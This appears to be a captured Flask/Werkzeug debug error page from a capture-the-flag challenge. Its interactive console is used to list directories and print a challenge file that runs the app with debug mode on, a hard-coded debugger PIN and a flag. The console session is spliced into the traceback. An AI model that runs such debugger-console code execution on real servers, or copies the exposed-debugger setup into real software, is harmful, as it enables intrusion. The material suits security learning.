 TypeError
TypeError: The view function did not return a valid response. The function either returned None or ended without a return statement.
Traceback (most recent call last)
File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.listdir()
['.bash_history', '.local', '.profile', 'flag', '.bashrc', '.selected_editor']
>>> os.listdir("flag")
['ctf2.py']
>>> h=open("flag/ctf2.py","r")
>>> print(h.read())
import os
from flask import Flask
app = Flask(__name__)
@app.route('/')
def aws_console():
        print("Welcome to the Muzzy's World")
if __name__ == '__main__':
    # os.environ['WERKZEUG_DEBUG_PIN'] = 'off'
    # os.environ.set('WERKZEUG_DEBUG_PIN') = 'Muzzy'
    # app.secret_key = '123-456-789'
    os.environ['WERKZEUG_DEBUG_PIN'] = '123-456-789'
    app.config['FLAG'] = 'N$cTF{R34D_F!L3_/home/webssti/noflag.txt}'
    app.run(host='0.0.0.0', port=8989, debug=True, threaded=True)
>>>
File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 1866, in handle_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.6/dist-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 2446, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 1952, in full_dispatch_request